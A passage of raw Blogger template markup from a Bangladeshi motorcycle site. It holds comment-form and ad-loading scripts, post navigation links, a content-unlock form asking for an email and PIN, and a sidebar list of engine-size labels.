(commentsCount !== '0' ? '<span class="comment-info fs-08 yzg"><svg height="14" viewBox="0 0 24 24" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12c0 1.821.487 3.53 1.338 5L2.5 21.5l4.5-.838A9.955 9.955 0 0 0 12 22Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>' + commentsCount + '</span>' : '') + '</div>' + '</div>' + '</div>'; } } s.innerHTML = c += "</div>" + y; if (timeAgo) { var timeAgoContainers = document.querySelectorAll('.timeago'); timeAgoContainers.forEach(function (timeAgoContainer) { var postDateISO8601 = timeAgoContainer.getAttribute('title'); timeAgoContainer.textContent = timeAgo(postDateISO8601); }); } else { var dateContainers = document.querySelectorAll('.timeago'); dateContainers.forEach(function (dateContainer) { var postDateISO8601 = dateContainer.getAttribute('title'); var formattedDate = formatDate(postDateISO8601); dateContainer.textContent = formattedDate; }); } function formatDate(dateString) { var options = { day: 'numeric', month: 'short' }; var lang = document.documentElement.lang || 'en-US'; return new Date(dateString).toLocaleDateString(lang, options); } d.callBack() }; randomRelatedIndex = h; showRelatedPost = g; j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex") })(window, document, document.getElementsByTagName("head")[0]);
              //]]>
            </script>
<span class='bottom-comment pointer flex relative btn-secondary g-05 ai-c mt-2 w-fill jc-c py-1' onclick='openAllCommentsModal()'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Post a Comment
</span>
<div class='modal' id='acOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='close flex g-05 ai-c' id='acClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<strong class='title'>Comments</strong>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form' title='Post a Comment'></a>
<strong class='subtitle' id='comment-post-message'>
Post a Comment
</strong>
<a href='https://www.blogger.com/comment/frame/7010166599496783927?po=8584735305547886833&hl=en&saa=85391&origin=https://www.bikeinfobd.com' id='comment-editor-src' title='Post a Comment'></a>
<div class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/7010166599496783927?po=8584735305547886833&hl=en&saa=85391&origin=https://www.bikeinfobd.com&skin=contempo' id='comment-editor' name='comment-editor' title='Blogger comment'><i class='p-1 relative flex'>Please Scroll down page first to show Comment Box</i></div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                /*<![CDATA[*/
                  // wendycode.com lazy comment
                  let commentLazy=!1;window.addEventListener("scroll",()=>{(0!=document.documentElement.scrollTop&&!1===commentLazy||0!=document.body.scrollTop&&!1===commentLazy)&&(function(){var t=document.createElement("script");t.src="https://www.blogger.com/static/v1/jsbin/3988816102-comment_from_post_iframe.js",document.body.appendChild(t),t.addEventListener("load",function(){BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html")});var e=document.getElementById("comment-editor"),c=document.createElement("iframe");c.setAttribute("data-src",e.getAttribute("data-src")),c.src=e.getAttribute("data-src"),c.className=e.className,c.id=e.id,c.name=e.getAttribute("name"),c.title=e.getAttribute("title"),setTimeout(function(){e.parentNode.replaceChild(c,e)},1e3)}(),commentLazy=!0)},!0);
                /*]]>*/
              </script>
</div>
</div>
</section>
</div>
</div>
</section>
<div class='blog-pager flex wrap jc-c g-1 py-05 w-full mb-1' id='blog-pager'>
<a class='blog-pager-newer-link flex-1 flex column' href='https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'><svg height='18' style='margin-left:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m15 6l-6 6l6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
Newer Posts</div>
</a>
<a class='blog-pager-older-link flex-1' href='https://www.bikeinfobd.com/2019/12/honda-cg-125-special-edition-vs-yamaha-yb-125z.html' id='Blog1_blog-pager-older-link' title='Older Posts'>
<div class='fs-08 flex ai-c btn-primary mb-025'>Older Posts
<svg height='18' style='margin-right:-10px;' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><path d='m9 6l6 6l-6 6' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg></div>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div id='readMoreModal' style='display: none;'>
<div id='readMoreModal-content'>
<div id='lockedForm'>
<div class='subtitle'>Unlock</div>
<form onsubmit='checkCredentials(event)'>
<label for='email'>Email:</label>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='email' name='email' required='required' type='email'/>
<label for='pin'>PIN (6):</label>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line my-05 mb-1' id='pin' name='pin' pattern='\d{6}' required='required' title='PIN harus terdiri dari 6 angka' type='password'/>
<div class='flex g-1 ai-c'>
<button class='btn-primary' type='submit'>Submit</button>
<span class='link fs-08' onclick='openCheckoutModal()'> Req PIN</span>
</div>
</form>
<p class='fs-08'></p>
</div>
<div class='mt-2 flex g-05 ai-c border-soft-line fit-content br-05 p-025 bg-soft-red float-right' id='rm-close'>
<svg height='18' viewBox='0 0 24 24' width='18' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M12 8v4l2.5 2.5' stroke-linejoin='round'></path><path d='M7 3.338A9.954 9.954 0 0 1 12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12c0-1.821.487-3.53 1.338-5'></path></g></svg>
<span id='readMoreTimer'></span>
<button id='closeModalBtn' style='display: none;'>Close</button>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML97'>
<div id='kodeIklanAtas'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanAtas = document.getElementById('iklanAtas'); var kodeIklanAtas = document.getElementById('kodeIklanAtas'); iklanAtas.appendChild(kodeIklanAtas); /*]]>*/ </script>
</div><div class='widget HTML' data-version='2' id='HTML95'>
<div id='kodeIklanTengah' style='display: none;'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML98'>
<div id='kodeIklanBawah'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanBawah = document.getElementById('iklanBawah'); var kodeIklanBawah = document.getElementById('kodeIklanBawah'); iklanBawah.appendChild(kodeIklanBawah); /*]]>*/ </script>
</div></div>
</main>
<aside class='flex column g-1 mt-1'>
<div class='sidebar section' id='sidebar-post'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label22'>
<style>
            #Label22-w ~ :is(ul,div) {
              max-height: 0; overflow: hidden; transition: max-height .2s; display: none;
            } 
            #Label22-w:checked ~ :is(ul,div) {
              max-height: 100%; transition: max-height .2s; display: contents;
            }
            .cp {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
            .cp:checked {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
          </style>
<div class='subtitle'>Labels</div>
<div class='widget-content yz-list-label'>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1000cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1000cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
100cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1100cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/110cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
110cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/115cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
115cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1200cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/125cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
125cc</a>
<span class='label-count' dir='ltr'>9</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1300cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/135cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
135cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1500cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/150cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
150cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1600cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/185cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
185cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/2-Stroke?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
2-Stroke</a>
<span class='label-count' dir='ltr'>31</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
200cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/230cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
230cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/250cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
250cc</a>
<span class='label-count' dir='ltr'>15</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
300cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/350cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
350cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/4-Stroke?&max-results=8'>
